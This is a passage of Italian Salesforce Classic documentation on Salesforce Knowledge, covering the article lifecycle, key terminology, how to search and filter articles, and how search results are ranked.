- **2.** Riassegnare l'articolo a un editor, traduttore, revisore o altro collaboratore secondo le esigenze. Tale persona può riassegnare l'articolo il numero di volte necessario, finché il contenuto è pronto per la pubblicazione. Se viene impostato un processo di approvazione per il tipo di articolo, l'utente, o la persona a cui l'utente ha riassegnato l'articolo, invierà l'articolo per l'approvazione. L'articolo viene reindirizzato alla persona o alle persone incaricate dell'approvazione, che lo approveranno o lo rifiuteranno.
- **3.** [Pubblicare](#page-2357-0) la bozza completata utilizzando uno o più canali, in base ai destinatari configurati: la scheda Articoli nella propria organizzazione Salesforce, un portale cliente, un portale partner o una Knowledge Base pubblica. È possibile pianificare la pubblicazione dell'articolo in una data futura.
- **4.** Aggiornare l'articolo secondo le esigenze. Quando si modifica un articolo pubblicato, è possibile rimuoverlo dalla pubblicazione in modo tale che l'originale non sia più visibile per gli utenti oppure lasciare l'originale pubblicato e lavorare su una copia da sostituire all'originale con l'aggiornamento.
- **5.** [Archiviare](#page-2791-0) l'articolo quando è obsoleto per rimuoverlo dalla pubblicazione. Come nel caso della pubblicazione, è possibile archiviare l'articolo immediatamente o in una data futura.
- **6.** Eliminare l'articolo, se necessario, o trasformarlo in una bozza e iniziare un nuovo ciclo di pubblicazione.

### **Creazione di articoli**

Per creare gli articoli, gli autori selezionano un tipo di articolo, ne scrivono il contenuto, vi assegnano una categoria e scelgono uno o più canali. Per i vari tipi di dati possono essere disponibili campi diversi a seconda del tipo di articolo.

#### **Supporto di più lingue**

Grazie all'utilizzo di più lingue in Salesforce Knowledge è possibile ridurre i costi sostenuti per la traduzione degli articoli nelle lingue richieste dal pubblico. Una volta effettuata la [selezione delle impostazioni delle lingue](#page-2783-0) da parte di un amministratore, è possibile: tradurre direttamente gli articoli utilizzando l'editor della Knowledge Base o inviare gli articoli a un fornitore di servizi di localizzazione. Si possono utilizzare metodi diversi per le diverse lingue. Ad esempio, è possibile esportare gli articoli a un fornitore per la traduzione in francese e assegnare gli articoli a un utente di Salesforce Knowledge per la traduzione in spagnolo.

### **Utilizzo degli articoli per risolvere i casi**

Salesforce Knowledge abbinato ai casi costituisce uno strumento di assistenza clienti estremamente efficace. Per cercare nella Knowledge Base direttamente da un caso e collegare gli articoli correlati al caso per poterli consultare agevolmente, aggiungere l'elenco correlato Articoli ai layout di pagina dei casi. Durante la chiusura di un caso, gli agenti dell'assistenza possono creare un nuovo articolo per acquisire informazioni importanti per una risoluzione più rapida di casi futuri.

### **Ricerca di articoli**

La ricerca degli articoli in Salesforce Knowledge è semplice e rapida. Immettere un termine di ricerca nella scheda Articolo per avviare una ricerca in tutto il testo della Knowledge Base e restringere la ricerca selezionando tipi di articoli e categorie specifiche. Quando è abilitata la versione beta della funzionalità di correzione ortografica della ricerca, il sistema cerca e recupera i termini di ricerca in inglese con ortografia diversa. È possibile filtrare i risultati della ricerca per lingua, stato di convalida e categoria e ordinare la visualizzazione elenco secondo vari criteri, ad esempio la valutazione più alta o la maggiore frequenza di consultazione. Nella scheda Gestione articoli è possibile cercare un articolo specifico all'interno della visualizzazione elenco prescelta. Il componente per la ricerca di articoli permette di cercare gli articoli a partire dalla scheda Pagina iniziale.

### **Valutazione degli articoli**

Gli utenti dell'applicazione interna, del Portale Clienti e del portale partner possono valutare gli articoli utilizzando una scala da 1 a 5 stelle e visualizzare la valutazione media di un articolo. Le valutazioni medie non sono statiche. Ogni 15 giorni, se un articolo non ha ricevuto nuovi voti la sua valutazione media aumenta o diminuisce in base al calcolo del tempo di dimezzamento. Questa variazione garantisce che, con il tempo, gli articoli più vecchi o superati non mantengano valutazioni artificialmente alte o basse rispetto agli articoli più nuovi e consultati con maggiore frequenza. Gli articoli privi di voti recenti tendono ad avere una valutazione media di 3 stelle. La scheda Articoli consente inoltre agli utenti di confrontare le valutazioni dei vari articoli e di ordinare la visualizzazione elenco in base agli articoli con valutazione più alta o più bassa.

Nota: Gli articoli senza voti hanno la stessa valutazione media degli articoli con 3 stelle.

VEDERE ANCHE:

[Terminologia di Salesforce Knowledge](#page-2334-1)

# <span id="page-2334-1"></span>Terminologia di Salesforce Knowledge

Nella descrizione delle caratteristiche e delle funzionalità di Salesforce Knowledge vengono utilizzati i termini riportati di seguito.

### **Articolo archiviato**

Gli articoli archiviati sono stati pubblicati ma successivamente eliminati in modo da non essere più visibili al pubblico. I responsabili articolo possono visualizzare e gestire gli articoli archiviati nella scheda Gestione articoli, facendo clic sulla scheda **Articoli** nell'area Visualizza e scegliendo **Articoli archiviati**. Gli articoli archiviati non sono visibili nella scheda Articoli (in qualsiasi canale) o nella Public Knowledge Base. Gli articoli si possono archiviare manualmente o automaticamente impostando una data di scadenza.

#### <span id="page-2334-0"></span>**Articolo**

Gli articoli contengono informazioni su prodotti e servizi della propria azienda che si desidera rendere disponibili nella Knowledge Base.

## **Responsabile articolo**

Salesforce adotta il termine responsabile articolo per indicare un tipo specifico di utente. I responsabili articolo possono accedere alla scheda Gestione articoli per creare, modificare,

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

assegnare, pubblicare, archiviare ed eliminare gli articoli. I responsabili articolo vengono a volte definiti responsabili Knowledge. I responsabili articolo devono disporre dell'autorizzazione utente "Gestisci articoli". La scheda Gestione articoli non è visibile agli utenti che non dispongono dell'autorizzazione "Gestisci articoli".

### **Tipo di articolo**

Tutti gli articoli di Salesforce Knowledge vengono assegnati a un tipo di articolo. Un tipo di articolo determina il tipo di contenuto, l'aspetto e gli utenti che possono accedere all'articolo. Ad esempio, un articolo Domande frequenti semplice può avere due campi personalizzati, Domanda e Risposta, in cui i responsabili articolo immettono i dati quando creano o aggiornano gli articoli delle Domande frequenti. Un tipo di articolo più complesso può richiedere decine di campi, articolati in più sezioni. Mediante i layout e i modelli, gli amministratori sono in grado di strutturare il tipo di articolo nel modo più efficace per il suo contenuto specifico. L'accesso degli utenti ai tipi di articolo è controllato tramite le autorizzazioni. Per ogni tipo di articolo, un amministratore può concedere le autorizzazioni "Crea", "Lettura", "Modifica" o "Elimina" agli utenti. Ad esempio, il responsabile dell'articolo può consentire agli utenti interni di leggere, creare e modificare i tipi di articolo Domande frequenti, facendo però in modo che gli utenti partner leggano solo le Domande frequenti.

## **Layout del tipo di articolo**

Il layout del tipo di articolo consente agli amministratori di creare delle sezioni che organizzano i campi di un articolo, nonché di decidere quali campi sono visibili e modificabili dagli utenti. Per ogni tipo di articolo è disponibile un solo layout. Gli amministratori modificano il layout dalla pagina dei dettagli del tipo di articolo.

### **Modello di tipo di articolo**

Un modello di tipo di articolo specifica come vengono rese graficamente le sezioni del layout del tipo di articolo. Un tipo di articolo può avere un modello diverso per ciascuno dei suoi quattro canali. Ad esempio, se il canale Portale Clienti del tipo di articolo Domande frequenti è assegnato al modello Scheda, le sezioni del layout delle Domande frequenti vengono visualizzate come schede quando i clienti consultano un articolo al loro interno. Per il modello Sommario, le sezioni definite nel layout sono visualizzate su una sola pagina (con collegamenti ipertestuali) quando viene consultato l'articolo. Salesforce offre due modelli di tipi di articoli standard: Scheda e Sommario. È possibile creare dei modelli personalizzati con Visualforce.

#### **Gruppo di categorie per Articoli**

In Salesforce Knowledge, un *gruppo di categorie* organizza le categorie di dati secondo una gerarchia logica. Ad esempio, per classificare gli articoli in base all'area geografica di vendita e alle unità aziendali, si possono creare due gruppi di categorie, Aree geografiche di vendita e Unità aziendali. Il gruppo di categorie Aree geografiche di vendita potrebbe essere formato da una gerarchia geografica con, ad esempio, Tutte le aree di vendita al livello più alto, Nord America, Europa e Asia al secondo livello e così via fino al quinto

livello. Durante la creazione degli articoli, gli autori assegnano le categorie corrispondenti all'articolo. Gli utenti finali che cercano gli articoli possono effettuare ricerche e filtrare in base alla categoria.

#### **Canale**

Un canale indica il mezzo tramite il quale vengono resi disponibili gli articoli. Salesforce Knowledge offre quattro canali in cui è possibile rendere disponibili gli articoli.

- **•** Applicazione interna: Gli utenti Salesforce possono accedere agli articoli nella scheda Articoli a seconda della visibilità del loro ruolo.
- **•** Cliente: I clienti possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o nel Portale Clienti. Gli utenti clienti ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Customer Community o Customer Community Plus.
- **•** Partner: I partner possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o un Portale partner. Gli utenti partner ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Partner Community.
- **•** Public Knowledge Base: Gli articoli si possono rendere disponibili agli utenti anonimi creando una Public Knowledge Base mediante l'applicazione Sample Public Knowledge Base for Salesforce Knowledge di AppExchange. Per la creazione di una Public Knowledge Base è necessario disporre di Siti e di Visualforce.
- **•** Il proprio sito Web. Gli articoli possono essere messi a disposizione degli utenti tramite il sito Web della società.

### **Categorie di dati per Articoli**

In Salesforce Knowledge, le *categorie di dati* sono un insieme di criteri organizzati gerarchicamente in gruppi di categorie. Gli articoli della Knowledge Base si possono classificare secondo più categorie che facilitano la ricerca degli articoli da parte degli utenti. Ad esempio, per classificare gli articoli in base all'area geografica di vendita e alle unità aziendali, si possono creare due gruppi di categorie, Aree geografiche di vendita e Unità aziendali. Il gruppo di categorie Aree geografiche di vendita potrebbe essere formato da una gerarchia geografica con, ad esempio, Tutte le aree di vendita al livello più alto, Nord America, Europa e Asia al secondo livello e così via fino al quinto livello. Gli autori assegnano le categorie agli articoli. Gli amministratori possono utilizzare le categorie di dati per controllare l'accesso agli articoli.

#### **Bozza di articolo**

Le bozze di articoli sono articoli in corso di redazione non ancora pubblicati e quindi non visibili nella scheda Articoli (in qualsiasi canale) o in una Public Knowledge Base. I responsabili articolo possono accedere alle bozze di articoli nella scheda Gestione articoli, facendo clic sulla scheda **Articoli** nell'area di visualizzazione e scegliendo **Articoli bozza**. È possibile filtrare le bozze di articoli in base a quelle assegnate a una persona o a quelle assegnate a tutti gli utenti dell'organizzazione. Le bozze di articoli si possono assegnare a tutti gli utenti coinvolti nel processo editoriale.

#### **Bozze di traduzioni**

Le bozze di traduzioni sono traduzioni di articoli in corso di redazione effettuate in più lingue. Non sono ancora state pubblicate, quindi non sono visibili nella scheda Articoli (in qualsiasi canale) o in una Public Knowledge Base. I responsabili articolo possono accedere alle bozze di traduzioni nella scheda Gestione articoli, facendo clic sulla scheda **Traduzioni** nell'area Visualizza e scegliendo **Traduzioni bozza**. È possibile filtrare le bozze di traduzioni in base a quelle assegnate a una persona, a quelle assegnate a un'area di attesa di traduzione o a quelle assegnate a tutti gli utenti dell'organizzazione. Le traduzioni possono essere assegnate a qualsiasi utente in grado di pubblicare articoli di Salesforce Knowledge.

## **Agente Knowledge**

Salesforce adotta il termine agente Knowledge per indicare un tipo specifico di utente. Gli agenti Knowledge sono i fruitori degli articoli nell'applicazione interna Salesforce Knowledge. Tali utenti possono accedere alla scheda Articoli per cercare e consultare gli articoli, ma non li possono creare, modificare o gestire.

#### **Articolo pubblicato**

Gli articoli pubblicati sono disponibili nella scheda Articoli nell'applicazione interna e, se esistenti, nel Portale Clienti, nel Portale partner e nella Public Knowledge Base. Per eliminare un articolo pubblicato è possibile archiviarlo o trasformarne lo stato in "bozza"

nella scheda Gestione articoli. Per accedere agli articoli pubblicati nella scheda Gestione articoli, fare clic sulla scheda **Articoli** nell'area Visualizza e scegliere **Articoli pubblicati**.

### **Traduzione pubblicata**

Le traduzioni pubblicate sono articoli tradotti in più lingue, disponibili nella scheda Articoli nell'applicazione interna e, se esistenti, nel Portale Clienti, nel portale partner e nella Public Knowledge Base. Per eliminare una traduzione pubblicata è possibile archiviarla o trasformarne lo stato in "bozza" nella scheda Gestione articoli. Per accedere alle traduzioni pubblicate nella scheda Gestione articoli, fare clic sulla scheda **Traduzioni** nell'area Visualizza e scegliere **Traduzioni pubblicate**.

### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0)

# Ricerca di articoli e fonti esterne nella scheda Knowledge



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

Utilizzare la ricerca federata per eseguire le ricerche in tutte le risorse contemporaneamente.

Per cercare in Salesforce Knowledge e nelle fonti di dati esterne:

**1.** Digitare i termini di ricerca nella casella di ricerca.

La chiave di ricerca può comprendere caratteri jolly e operatori. Se per la propria organizzazione sono state abilitate le opzioni di completamento automatico, è possibile selezionare uno dei suggerimenti.



Nota: Nella casella a discesa con completamento automatico i titoli degli articoli sono indicati da un'icona a forma di giornale, mentre le parole chiave sono indicate da un'icona a forma di lente di ingrandimento.

- **2.** Fare clic sull'icona di ricerca oppure premere *Invio* sulla tastiera.
- **3.** Se lo si desidera, selezionare i filtri per limitare i risultati della ricerca.

A seconda della fonte in cui si esegue la ricerca, filtrare in base alla lingua, alla categoria di dati, allo stato dell'articolo, al tipo di articolo e alla convalida dell'articolo. Fare clic su **Reimposta** per riportare tutti i filtri alle impostazioni predefinite.

- **•** Quando è selezionato Tutti, è possibile filtrare in base alla lingua e alla categoria di dati, a seconda del supporto della propria organizzazione.
- **•** Quando è selezionato Articoli o Bozza personale è possibile filtrare in base a:
	- **–** Stato articolo: Pubblicato, Bozza e Bozze di traduzione
	- **–** Lingua: i valori dipendono dalle lingue supportate nell'organizzazione
	- **–** Categorie di dati: i valori dipendono dalle categorie create nell'organizzazione
	- **–** Tipo di articolo: i valori dipendono dai tipi creati nell'organizzazione
	- **–** Stato convalida: Nessun filtro (tutti gli articoli), Non convalidato (articoli che non sono convalidati), Convalidato (articoli convalidati) e qualsiasi altro valore supportato all'interno dell'organizzazione, ad esempio Revisione in corso.
- **•** Quando viene selezionata una fonte esterna, non vi sono filtri e le informazioni generali sull'articolo visualizzate sono controllate dal layout di ricerca oggetti esterni.
- **4.** Per gli articoli, è possibile eseguire l'ordinamento in base a:
	- **•** Data pubblicazione
	- **•** Migliore valutazione
	- **•** Più consultati
	- **•** Titolo: da A a Z
	- **•** Titolo: da Z ad A
- **5.** Visualizzare le informazioni facendo clic sul titolo dell'articolo o della fonte esterna. Sotto al titolo sono disponibili le informazioni generali sull'articolo, ad esempio: indicazione di nuovo articolo, numero articolo, tipo di articolo, stato di convalida, data ultima pubblicazione, confronto tra le visualizzazioni degli articoli e confronto tra le valutazioni degli articoli.
- **6.** Utilizzare l'elenco a discesa per ogni articolo da seguire o smettere di seguire, per [modificare](#page-2350-0), [pubblicare](#page-2357-0) ed [eliminare](#page-2358-0) un articolo, in base alle autorizzazioni di cui si dispone.

# Ricerca di articoli

- **•** [Ricerca degli articoli nella scheda Articoli](#page-2338-0)
- **•** [Ricerca degli articoli nella scheda Gestione articoli](#page-2338-1)
- **•** [Ricerca degli articoli dai casi](#page-2339-0)
- <span id="page-2338-0"></span>**•** [Ricerca di articoli utilizzando la Ricerca globale](#page-2339-1)

## Ricerca degli articoli nella scheda Articoli

Per impostazione predefinita, nella scheda Articoli sono visualizzati gli articoli creati o modificati negli ultimi 30 giorni. Per trovare un articolo, utilizzare gli strumenti di ricerca dell'intestazione laterale. Quando è abilitata la versione beta della funzionalità di correzione ortografica nella ricerca, il sistema suggerisce un termine di ricerca alternativo se non trova il termine originale nel dizionario inglese. Fare clic sul link del termine di ricerca desiderato per visualizzare i risultati relativi a quel termine.

- **1.** Digitare i termini di ricerca nella casella di ricerca. La chiave di ricerca può comprendere caratteri jolly e operatori.
	- Nota: Se si fa clic su **Vai** senza digitare una chiave di ricerca o selezionare un tipo di articolo, uno stato di convalida o una categoria, i risultati conterranno gli articoli creati o modificati negli ultimi 30 giorni. Le ricerche a vuoto non restituiscono tutti gli articoli pubblicati nella Knowledge Base.
- **2.** Se lo si desidera, selezionare uno o più [tipi di articolo](#page-2766-0) da cercare.
- **3.** Fare clic su **Vai**.
- **4.** Se lo si desidera, [selezionare i filtri](#page-2339-2) per limitare i risultati della ricerca.
- <span id="page-2338-1"></span>Suggerimento: la ricerca si può effettuare anche dalla scheda Pagina iniziale se questa è dotata di un componente per la ricerca degli articoli. Digitare i termini di ricerca nel campo Trova articoli.

# Ricerca degli articoli nella scheda Gestione articoli

Nella scheda Gestione articoli è possibile visualizzare gli articoli a qualunque stadio del ciclo di pubblicazione e quindi cercare un articolo specifico nella visualizzazione elenco prescelta. La

visualizzazione elenco predefinita della scheda Gestione articoli contiene le bozze di articoli (articoli non pubblicati) assegnati all'utente. Quando è abilitata la versione beta della funzionalità di correzione ortografica della ricerca, il sistema cerca e recupera i termini di ricerca in inglese con ortografia diversa.

Per trovare un articolo, utilizzare gli strumenti di ricerca nell'area Visualizza.

- **1.** Fare clic sulla scheda Articoli.
- **2.** Scegliere **Articoli bozza**, **Articoli pubblicati** o **Articoli archiviati**. È possibile filtrare le bozze di articoli in base a quelle assegnate a una persona o a quelle assegnate a tutti gli utenti dell'organizzazione.
- **3.** Se lo si desidera, digitare i termini di ricerca nella casella Trova in visualizzazione. La chiave di ricerca può comprendere caratteri jolly e operatori. Fare clic su **Vai**.
- **4.** Fare clic su **Vai**.
- **5.** Se lo si desidera, [selezionare i filtri](#page-2339-2) per limitare i risultati della ricerca.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli articoli pubblicati nella scheda o nell'elenco correlato Articoli:

**•** "Lettura" per il tipo di articolo

Per visualizzare le bozze o gli articoli pubblicati o archiviati nella scheda Gestione articoli:

**•** "Gestisci articoli"

E

"Lettura" per il tipo di articolo

## Ricerca delle traduzioni nella scheda Gestione articoli

Nella scheda Gestione articoli è possibile visualizzare le traduzioni a qualunque stadio del ciclo di traduzione dell'articolo e quindi cercare una traduzione specifica nella visualizzazione elenco prescelta.

Per trovare un articolo, utilizzare gli strumenti di ricerca nell'area Visualizza:

- **1.** Fare clic su Traduzioni.
- **2.** Scegliere **Traduzioni bozza** o **Traduzioni pubblicate**. È possibile filtrare le bozze di traduzioni in base a quelle assegnate a una persona, a quelle assegnate a un'area di attesa di traduzione o a quelle assegnate a tutti gli utenti dell'organizzazione.
- **3.** Se lo si desidera, digitare i termini di ricerca nella casella Trova in visualizzazione. La chiave di ricerca può comprendere caratteri jolly e operatori. Fare clic su **Vai**.
- **4.** Fare clic su **Vai**.
- <span id="page-2339-0"></span>**5.** Se lo si desidera, [selezionare i filtri](#page-2339-2) per limitare i risultati della ricerca.

## Ricerca degli articoli dai casi

Utilizzare l'elenco correlato Articoli nella pagina dei dettagli del caso per cercare gli [articoli di Salesforce Knowledge](#page-2332-0) utili per la risoluzione del caso. Gli articoli pertinenti possono essere allegati al caso, dove rimangono accessibili per tutta la vita del record a meno che non vengano rimossi o eliminati. Se l'organizzazione traduce gli articoli, è possibile aggiungere la versione tradotta di un articolo a un caso.

Se non si trova una soluzione negli articoli suggeriti, è possibile [creare un articolo](#page-2350-0) facendo clic su **Nuovo**. Quando è abilitata la versione beta della funzionalità di correzione ortografica della ricerca, il sistema cerca e recupera i termini di ricerca in inglese con ortografia diversa.

- **1.** Nella pagina dei dettagli del caso, fare clic su **Trova articoli** dall'elenco correlato Articoli. Come termine di ricerca viene utilizzato automaticamente l'oggetto del caso per ottenere un elenco iniziale di risultati.
- **2.** Nell'intestazione laterale della pagina Articoli, restringere i risultati della ricerca in base al tipo di articolo o alla categoria.
- **3.** Se lo si desidera, [selezionare i filtri](#page-2339-2) per limitare i risultati della ricerca.
- **4.** Quando si trova un articolo pertinente al caso, selezionare la casella di controllo dell'articolo e fare clic su **Allega al caso** o **Allega e vai al caso**.
- <span id="page-2339-1"></span>Nota: non è possibile allegare o rimuovere un articolo dalla pagina Articoli. Ritornare alla pagina dei dettagli del caso e allegare o rimuovere l'articolo dall'elenco correlato Articoli.

# Ricerca di articoli utilizzando la Ricerca globale

Quando si utilizza la ricerca globale, è possibile selezionare **Opzioni di ricerca** dall'elenco a discesa e selezionare Articoli per circoscrivere i risultati della ricerca.

<span id="page-2339-2"></span>Se la propria organizzazione Salesforce Knowledge utilizza più lingue, i risultati della ricerca globale vengono visualizzati nella lingua personale predefinita. Se la lingua personale predefinita non è supportata da Salesforce Knowledge, i risultati appaiono nella lingua predefinita della Knowledge Base dell'organizzazione.



## Utilizzo dei filtri per limitare l'elenco dei risultati

Dopo aver richiamato i risultati della ricerca, è possibile limitare l'elenco dei risultati utilizzando i filtri.

- **•** Utilizzare il filtro per la lingua dell'articolo per cercare gli articoli in base alla lingua.
- **•** Se la propria organizzazione utilizza le [categorie,](#page-2794-0) è possibile filtrare la visualizzazione elenco selezionando una o più categorie.
Nota:

- **–** Gli articoli sprovvisti di categorie sono visualizzati solo quando si seleziona l'opzione Nessun filtro nel menu a discesa delle categorie.
- **–** Quando si cerca un articolo o la traduzione di un articolo, la selezione di una categoria include automaticamente le rispettive categorie principali e secondarie e le eventuali categorie di livello superiore, fino a includere il livello massimo. Le categorie dello stesso livello non sono incluse. Ad esempio, se la gerarchia di una categoria è composta dai livelli Tutti i prodotti, Switch, Reti ottiche e Metro Core, quando si seleziona "Reti ottiche" dal menu a discesa delle categorie vengono richiamati anche gli articoli assegnati alle altre quattro categorie. Tuttavia, se la categoria Switch ha una categoria di pari livello denominata Router, quando si seleziona "Reti ottiche" la ricerca non restituisce gli articoli classificati come Router. Le impostazioni di visibilità delle categorie possono limitare gli articoli specifici che è possibile richiamare.
- **–** Se l'organizzazione utilizza i ruoli, gli utenti privi di ruolo possono visualizzare solo gli articoli privi di categoria.
- **–** Se si è autorizzati ad accedere solo a una categoria di un gruppo di categorie, il menu a discesa delle categorie di quel gruppo non viene visualizzato nella scheda Articoli.
- **•** Se abilitato, selezionare uno stato di convalida per limitare la ricerca in base allo stato dell'articolo nel ciclo di pubblicazione.

#### VEDERE ANCHE:

[Esempio di risultati della ricerca articoli](#page-2342-0) [Comportamento della lemmatizzazione nelle ricerche di articoli in Salesforce Knowledge](#page-2345-0) [La scheda Articoli o Knowledge](#page-2364-0)

# Risultati della ricerca di articoli

La modalità di ricerca degli articoli varia a seconda delle opzioni di ricerca, dei termini di ricerca, dei caratteri jolly e degli operatori utilizzati.

La ricerca degli articoli Salesforce Knowledge utilizza gli stessi algoritmi della ricerca personalizzata disponibili in Salesforce, che includono meccanismi come tokenization, lemmatizzazione ed elenchi di stopword, per restituire risultati pertinenti, con questa eccezione.

#### **Operatori**

Se non viene specificato un operatore nella ricerca degli articoli, il motore di ricerca determinerà qual è il miglior operatore da utilizzare.

Moltre ricerche utilizzano "AND" come operatore predefinito. Per questa ragione, se si cercano più termini non è necessaria la corrispondenza di tutti i termini per restituire un risultato. La corrispondenza di tutti i termini tende a produrre risultati della ricerca più pertinenti rispetto alle ricerche con l'operatore "OR" in cui appaiono nei risultati le corrispondenze con qualsiasi termine della ricerca.

Se il motore di ricerca non restituisce risultati che corrispondono a tutti i termini, cerca le corrispondenze utilizzando l'operatore "OR". Con l'operatore "OR", il motore di ricerca seleziona i documenti contenenti più termini della query di ricerca in modo che appaiono nelle prime posizioni dell'elenco dei risultati.

#### Ordine degli articoli nell'elenco dei risultati

L'ordine in cui gli articoli appaiono nell'elenco dei risultati dipende da vari fattori. Salesforce analizza i termini di ricerca e i dati in modo da visualizzare le corrispondenze più pertinenti nelle prime posizioni dell'elenco dei risultati. Tra i fattori vi possono essere:

#### **Frequenza**

Questo algoritmo calcola la frequenza con la quale ogni termine appare all'interno di ciascun articolo. L'algoritmo confronta i termini tra loro per generare il primo gruppo di risultati.

#### **Pertinenza**

Gli articoli visualizzati di frequente o allegati spesso ai casi appaiono nelle prime posizioni dei risultati. Anche la proprietà dell'articolo e l'attività recente determinano la presenza di un articolo nelle prime posizioni dei risultati.

#### **Prossimità dei termini**

Gli articoli contenenti tutte le parole chiave di una ricerca appaiono in cima all'elenco, seguiti da quelli con un minor numero di parole chiave e da quelli con un'unica parola chiave. I termini vicini all'interno del documento corrispondente, con alcune o nessuna parola intermedia, appaiono in cima all'elenco.

#### **Corrispondenze esatte**

Le corrispondenze esatte di parole chiave appaiono più in alto rispetto alle corrispondenze di sinonimi o termini ridotti al lemma.

#### **Campo del titolo**

Se un termine di ricerca corrisponde alle parole del titolo di un articolo, l'articolo sale di posizione nei risultati della ricerca.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare gli articoli pubblicati nella scheda o nell'elenco correlato Articoli:

**•** "Lettura" per il tipo di articolo

Per visualizzare le bozze o gli articoli pubblicati o archiviati nella scheda Gestione articoli:

**•** "Gestisci articoli" E

> "Lettura" per il tipo di articolo

#### **Sequenza dei token**

Se il termine di ricerca viene suddiviso in più token perché contiene lettere e numeri, il sistema restituisce nelle prime posizioni le corrispondenze con la stessa sequenza dei token. In questo modo, le corrispondenze esatte appaiono più in alto rispetto alle corrispondenze dei token che includono all'interno altri token.

#### VEDERE ANCHE:

[Ricerca di articoli](#page-2338-0)

#### <span id="page-2342-0"></span>Esempio di risultati della ricerca articoli

Quando si effettua una [ricerca di articoli,](#page-2338-0) è possibile restringere i risultati della ricerca selezionando le categorie. La tabella seguente è un esempio approfondito del funzionamento dei filtri basati sulle categorie. Tale esempio utilizza i gruppi di categorie di esempio [Prodotti](#page-2344-0) e [Geografia](#page-2344-1) e tre articoli di esempio. Si supponga che l'utente che svolge la ricerca abbia accesso a tutte le categorie.

#### **Tabella 36: Esempio: Modalità di funzionamento dei filtri basati sulle categorie per restringere i risultati della ricerca articoli**

